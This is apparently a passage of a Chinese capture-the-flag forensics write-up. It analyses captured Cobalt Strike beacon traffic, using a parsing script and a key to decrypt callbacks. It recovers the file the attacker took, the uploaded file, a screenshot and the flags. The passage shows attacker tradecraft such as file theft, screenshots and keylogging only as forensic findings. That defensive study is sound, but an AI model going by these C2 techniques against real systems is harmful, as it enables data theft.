
找到download
gbk编码
>>> print(b"\xb7\xfe\xce\xf1\xc6\xf7\xd4\xcb\xce\xac\xd0\xc5\xcf\xa2.xlsx".decode("gbk"))
服务器运维信息.xlsflag{xxx服务器运维信息.xlsx}
7.黑客下载的文件内容是什么


root@kali2 [~/cs] ➜ python cs-parse-http-traffic.py -r a4553adf7a841e1dcf708afc912275ee -Y "frame.number == 38813" --extract cs流量分析.pcapng [22:28:36]
Packet number: 38813
HTTP request POST
http://192.168.31.170/submit.php?id=1603726794
Length raw data: 9500
Counter: 8
Callback: 2 CALLBACK_FILE
parameter1: 0
length: 9293
filenameDownload: b'C:\\Users\\Administrator\\Desktop\\xxx\xb7\xfe\xce\xf1\xc6\xf7\xd4\xcb\xce\xac\xd0\xc5\xcf\xa2.xlsx'
Counter: 9
Callback: 8 CALLBACK_FILE_WRITE
Length: 9293
MD5: 96b18bc8efd0963ad2c77d084d5c1e5d
Extra packet data: b'\x00\x00\x00'
Counter: 10
Callback: 9 CALLBACK_FILE_CLOSE
b'\x00\x00\x00\x00'
Callbacks summary:
2 CALLBACK_FILE: 1
8 CALLBACK_FILE_WRITE: 1
9 CALLBACK_FILE_CLOSE: 1
root@kali2 [~/cs] ➜ md5sum payload-96b18bc8efd0963ad2c77d084d5c1e5d.vir [22:31:04]
96b18bc8efd0963ad2c77d084d5c1e5d payload-96b18bc8efd0963ad2c77d084d5c1e5d.vir下载下来打开看到flag

flag{752fe2f44306e782f0d6830faad59e0e}
8.黑客上传的文件内容是什么



将这个几个文件拼起来
MD5: d4863d91eb3b4f9589c72fa6f512cc14
MD5: 308acb7dad1be9f4536f0592e07a2795
MD5: faa7604d4648c0eaba56c49fe126a80d
MD5: 06666fffd233f1ab7a642e06b6fe5928
MD5: b163a6b1d558fa5653b2c70084c20cd7
MD5: 8bbebe9b0f2670cd5a5aa540a9a704b9

flag{Hacker}
9.黑客截图后获取到用户正在使用哪个软件

提取65334包的文件
root@kali2 [~/cs] ➜ python cs-parse-http-traffic.py -r a4553adf7a841e1dcf708afc912275ee -Y "frame.number == 65334" --extract cs流量分析.pcapng [22:31:29]
Packet number: 65334
HTTP request POST
http://192.168.31.170/submit.php?id=1603726794
Length raw data: 95364
Counter: 12
Callback: 3 CALLBACK_SCREENSHOT
Length: 95315
MD5: 0eba599a0abd2c4c4aefe5e183312834
Callbacks summary:
3 CALLBACK_SCREENSHOT: 1
flag{chrome}
10.黑客读取到浏览器保存的密码是什么

11.黑客使用键盘记录获取到用户打开了什么网站